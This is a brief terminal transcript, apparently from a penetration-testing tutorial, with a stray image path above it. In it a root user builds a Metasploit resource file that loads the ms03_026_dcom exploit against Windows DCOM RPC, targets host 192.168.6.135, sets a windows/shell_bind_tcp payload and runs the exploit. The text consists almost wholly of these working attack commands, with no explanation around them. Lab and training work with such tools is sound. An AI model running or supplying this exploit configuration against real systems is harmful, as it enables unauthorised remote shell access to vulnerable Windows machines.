 root@bogon:~# echo 'use exploit/windows/dcerpc/ms03_026_dcom'>> resource.rc
root@bogon:~# echo 'set RHOST 192.168.6.135' >> resource.rc
root@bogon:~# echo 'set payload windows/shell_bind_tcp' >> resource.rc
root@bogon:~# echo 'exploit' >> resource.rc
root@bogon:~# vim resource.rc